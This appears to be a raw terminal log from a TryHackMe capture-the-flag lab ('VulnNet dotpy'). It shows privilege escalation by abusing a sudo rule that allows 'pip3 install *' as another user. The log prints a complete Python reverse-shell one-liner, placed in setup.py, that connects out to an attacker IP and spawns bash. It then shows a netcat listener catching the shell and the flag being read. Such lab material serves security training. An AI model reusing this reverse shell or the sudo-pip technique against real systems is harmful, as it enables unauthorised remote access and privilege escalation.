 Processing /tmp/shell
No files/directories in /tmp/pip-x4z64mvo-build/pip-egg-info (from PKG-INFO)
web@vulnnet-dotpy:~$ nano /tmp/shell/setup.py
web@vulnnet-dotpy:~$ sudo -u system-adm /usr/bin/pip3 install /tmp/shell
Processing /tmp/shell
^COperation cancelled by user
web@vulnnet-dotpy:~$ sudo -l
Matching Defaults entries for web on vulnnet-dotpy:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User web may run the following commands on vulnnet-dotpy:
(system-adm) NOPASSWD: /usr/bin/pip3 install *
web@vulnnet-dotpy:~$ cat /tmp/shell/setup.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.7.86",5555));os.dup2(
s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
web@vulnnet-dotpy:~$ sudo -u system-adm /usr/bin/pip3 install /tmp/shell
Processing /tmp/shell
monoloco@kali:~/Dokumente/THM/wreath$ nc -lvp 5555
listening on [any] 5555 ...
connect to [10.9.7.86] from vulnnet.thm [10.10.253.122] 34242
system-adm@vulnnet-dotpy:/tmp/pip-xhprbt4a-build$ cat /home/system-adm/user.txt
cat /home/system-adm/user.txt
THM{91c7547864fa1314a306f82a14cd7fb4}
system-adm@vulnnet-dotpy:/tmp/pip-xhprbt4a-build$
Active Machine Information
Title
IP Address
Expires
VulnNet dotpy
10.10.253.122
37m 50s
?
Add 1 hour
Terminate
110%